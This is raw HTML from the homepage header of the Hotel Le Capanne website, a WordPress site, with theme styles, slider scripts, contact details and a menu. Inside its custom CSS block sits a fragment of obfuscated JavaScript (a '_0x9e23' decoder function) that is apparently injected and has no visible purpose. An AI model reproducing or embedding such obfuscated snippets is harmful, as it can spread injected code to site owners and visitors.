<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick.min.js?ver=3.19.20" id="ultimate-vc-addons-slick-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.19.20" id="ultimate-vc-addons-slick-custom-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript"></script><link rel="https://api.w.org/" href="https://www.hotellecapanne.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hotellecapanne.net/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotellecapanne.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hotellecapanne.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,3,27;" />
<meta name="generator" content="Redux 4.5.7" />		<script type="050a3eb4615f0490aea2dc34-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.ozono {
    background-image: url(https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png) !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.button-ozono {
    background-color: #000;
    color: #fff;
    padding:  10px;
    border-radius: 25px; 
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="050a3eb4615f0490aea2dc34-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.banner-alpaca {
    position: fixed;
    top: 111px;
    right: 10px;
    z-index: 9999;
    width: 170px;
    height: auto;
}

body .menu-alpaca a {
    color: #a7782d !important	;
    background: white !important;
    font-weight: bold !important;
	  font-size: 17px !important;
}

@media (max-width: 767px) {
.banner-alpaca {
    width: 116px;
  }
}

.pulsantemob {
	display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		<style id="rolenzo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#333333;}.site-title-spinner{color:#ffffff;}#logo{width:220px;}#logosticky{width:40px;}#masthead{background-color:transparent;}#top{background-color:transparent;}#top{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top1{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top3{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header{background-color:transparent;}#header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header1{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:0px;}#header2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header3{padding-right:0px;padding-bottom:0px;padding-left:0px;}#header4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky{background-color:#ffffff;}#sticky{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky1{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky3{background-color:#232323;}#sticky3{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}#sticky4{padding-right:0px;padding-bottom:0px;padding-left:0px;}#logomobilearea{color:#ffffff;}.toggle-button{padding-top:3px;padding-right:7px;padding-bottom:3px;padding-left:7px;}.site-title{color:#ffffff;}.site-title{color:#ffffff;}.toggle-button.button-open{background-color:transparent;}.toggle-button{background-color:transparent;}#menumobile{background-color:#000000;}#menumobile{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .first{background-color:transparent;}#menumobile .first{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .second{background-color:#f1f1f1;}#menumobile .second{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a:hover, #site-navigation li a:focus{color:#333333;}#site-navigation li .sub-menu li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li .sub-menu li a:hover, #site-navigation li .sub-menu li a:focus{color:#333333;}#sticky #site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:20px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:14px;}#sticky #site-navigation li a:hover, #sticky #site-navigation li a:focus{color:#333333;}#content  p, #fwidget p{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  ul li, #content  ol li, #fwidget ul li, #fwidget ol li{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  h1, #fwidget h1{font-family:"Playfair Display";text-transform:inherit;line-height:65px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:60px;}#content  h2, #fwidget h2{font-family:"Playfair Display";text-transform:inherit;line-height:55px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:45px;}#content  h3, #fwidget h3{font-family:"Playfair Display";text-transform:inherit;line-height:42px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:32px;}#content h4, #fwidget h4{font-family:"Playfair Display";text-align:inherit;text-transform:inherit;line-height:36px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:26px;}#content h5, #fwidget h5{font-family:"Playfair Display";text-transform:inherit;line-height:28px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:18px;}#content  h6, #fwidget  h6{font-family:"Playfair Display";text-transform:inherit;line-height:24px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:14px;}#content  bold, #content  strong, #fwidget  bold, #fwidget  strong{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333;font-size:inheritpx;}#content em, #fwidget em{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#333;font-size:inheritpx;}body #content .customfont1, body #content .customfont1 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont2, body #content .customfont2 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont3, body #content .customfont3 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont4, body #content .customfont4 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont5, body #content .customfont5 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont6, body #content .customfont6 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}#fwidget{background-color:#ffffff;}#fwidget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .first{background-color:#eeeeee;}#fwidget .first{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}#fwidget .second{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px;}#fwidget .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1537195168793{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1537195215931{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536649907756{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533128249454{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533127192043{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1535553610908{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533128291376{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533127081893{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1535553512018{border-top-width: 10px !important;padding-top: 80px !important;padding-right: 80px !important;padding-bottom: 80px !important;padding-left: 80px !important;border-top-color: #ffffff !important;border-top-style: outset !important;}.vc_custom_1533128321942{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533052942341{padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;}.vc_custom_1533127987970{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533034992821{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1533127285988{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536328899130{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1536308199382{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(255,255,255,0.2) !important;*background-color: rgb(255,255,255) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1536308380614{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(255,255,255,0.2) !important;*background-color: rgb(255,255,255) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}.vc_custom_1533049314797{margin: 0px !important;border-width: 0px !important;padding: 0px !important;}.vc_custom_1572969419831{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(https://www.hotellecapanne.net/wp-content/uploads/electric-car-1458836_1920.jpg?id=2158) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050252520{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-adventure-basket-bicycle-1239460.jpg?id=388) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1536650045263{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-analog-camera-camera-casual-2326.jpg?id=385) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1645287601745{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1533050259356{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-adorable-animal-canine-162167.jpg?id=391) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050262712{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-apple-bed-bedroom-5329.jpg?id=394) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533050266176{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-image: url(http://www.hotellecapanne.net/wp-content/uploads/hotellecapannearezzo-contest-dressage-dressage-contest-97587.jpg?id=397) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1533736891657{background-color: rgba(0,0,0,0.2) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1536308420530{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 80px !important;padding-right: 40px !important;padding-bottom: 80px !important;padding-left: 40px !important;background-color: rgba(0,0,0,0.2) !important;*background-color: rgb(0,0,0) !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
		<!--==================================== AREA CODICE CONVERSIONI ==================================== -->
		 
		
	 
		<!--==================================== CODICE CONVERSIONI ==================================== -->
		
	 
		
		   <style>  .menu-sidebar li > a::after {	background-image: linear-gradient(to right, transparent 50.3%,  50.3%);}.sidebar-menu-arrow::after {	color: ;}.sidebar-menu-arrow:hover::after {	color:;}.menu-sidebar li > a {	color: ;}  #logomobilearea h3 {	color: #ffffff;} .menu-wrap {	width: 290px;	margin-left: -290px;	left:0px;}.menu-show {    margin-left: 80px!important;}@media (min-width:3000px){	.primary-menu, #sidemenu  {display:block;}	.toggle-button {display:none;}			#sidemenu {	height:100%;}#sidemenu .menu {	background:transparent!important;} body #masthead.vertical {    z-index: 9999!important;    position: fixed;    width: 220px!important;    height: 100%;}.site-content.vertical, #fwidget.vertical {	width:100%;	padding-left: calc(220px + 15px);}}@media (max-width:2999px){	.primary-menu, #sidemenu, .menu_secondary, .menu-primary-container{display:none;}		body #content {width:100%!important;}	.toggle-button {display:block;    width: 40px;   /* position: absolute;*/  	    }	}.toggle-button .menu-bar-top {	border: 4px solid #ffffff;	border-bottom: none;	top: 0;}.toggle-button .menu-bar-middle {	height: 4px;	background-color: #ffffff;	margin-top: 7px;	margin-bottom: 7px;	top: 4px;}.toggle-button .menu-bar-bottom {	border: 4px solid #ffffff;	border-top: none;	top: 22px;}.button-open .menu-bar-top {	border-color: #ffffff;	transform: rotate(45deg) translate(8px, 8px);	transition: .5s;}.button-open .menu-bar-middle {	background-color: #ffffff;	transform: translate(230px);	transition: .1s ease-in;	opacity: 0;}.button-open .menu-bar-bottom {	border-color: #ffffff;	transform: rotate(-45deg) translate(7px, -7px);	transition: .5s;}.footmobile a  {	color: ;}.footmobile address, .footmobile span , .footmobile p{	color: ;}      		#fwidget a {		color:  ;	}			 	a:hover,a:focus,a:active {	color: ;} #lang_sel_list a, .search-submit, .search-submit:hover {	background: !important; }  </style>		
		
		
	


</head>


	
 
		
<body class="home wp-singular page-template-default page page-id-2 wp-theme-rolenzo wp-child-theme-rolenzo-child cookies-not-set no-sidebar wpb-js-composer js-comp-ver-8.1 vc_responsive">


 
 <!-- SPLASH SCREEN -->
<script type="050a3eb4615f0490aea2dc34-text/javascript">
      var loading_screen = pleaseWait({
        logo: "https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png",
        backgroundColor: "#333333",
        loadingHtml:  '<div class="sk-folding-cube"  ><div class="sk-cube1 sk-cube" "></div><div class="sk-cube2 sk-cube"  ></div><div class="sk-cube4 sk-cube"  ></div><div class="sk-cube3 sk-cube"  ></div></div>'
      });
	  
	 jQuery( document ).ready(function() {
			loading_screen.finish();
		});
    </script>
<!-- FINE SPLASH SCREEN -->

	

		 
		
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		
				<header id="masthead" class="site-header" role="banner">
				
				
		
		 
		
 

 
 
<div id="top" class="vc_row top" style="width:100%; margin: auto!important">
 
	  <div id="top-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				
				<div style="float:left; width:  100%; ">
				<!-- TOP -->
					<div id="top1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo" src="[data-uri]" class="lazyload" /></a></div>				</div>
									
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 
 
	
	
 		

 

 
 
<div id="header" class="vc_row vc_row-fluid header" style="width:100%; margin: auto!important">
 
	  <div id="header-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
								<div style="float:left; width:  100%  ">
				<!-- HEADER -->
					<div id="header1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="5831363e371830372c3d34343d3b39283936363d763b3735">[email&#160;protected]</span></span> </a></div>
</div>
		</section></div>					</div>
					
										
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 		
					

 

 
 
<div id="sticky" class="vc_row vc_row-fluid sticky" style="width:100%; margin: auto!important">
 
	  <div id="sticky-inner" style="max-width: ; margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				<div style="float:left; width: 100%">
				<!-- HEADER -->
					<div id="sticky1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/193;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/brand-nero.png" id="logosticky" src="[data-uri]" class="lazyload" /></a></div><div id="sticky2" class="col  vc_col-lg-10  vc_col-md-10  vc_col-sm-9  vc_col-xs-12 second"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="6900070f062901061d0c05050c0a08190807070c470a0604">[email&#160;protected]</span></span> </a></div>
</div>
		</section><section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-top1area wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/"><span class="wpml-ls-native">It</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/en/"><span class="wpml-ls-native">En</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/de/"><span class="wpml-ls-native">De</span></a>
			</li></ul>
</div></section></div><div id="sticky3" class="col  vc_col-lg-2  vc_col-md-2  vc_col-sm-3  vc_col-xs-12 third"><section id="text-8" class="widget widget_text">			<div class="textwidget"><a class="prenotatop" href="https://bol.isidorosoftware.com/LECAPANNE" target="_blank"><div>	PRENOTA ORA<small>Miglior tariffa garantita</small></div></a></div>
		</section></div>					</div>
									
				
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 
 				
		
		
</div><!-- .site -->
</div>		

			<!--=============== MENU MOBILE =========================-->
 
 
  
 

 
 
 	<div id="menumobile" class="menu-wrap ">
		 
 
					<div id="mobile-inner " style="max-width: 290px;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><div id="menu-sidebar"><div id="logomobilearea"><img data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo-mobile" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;"></div></div></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-6  vc_col-xs-12 second"><ul class="menu">
<li class="menu-item-has-children">
<a href="#">Hotel</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi viaggia</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"><i class="fa fa-angle-right" aria-hidden="true"></i> Pet Friendly Hotel</a></li>

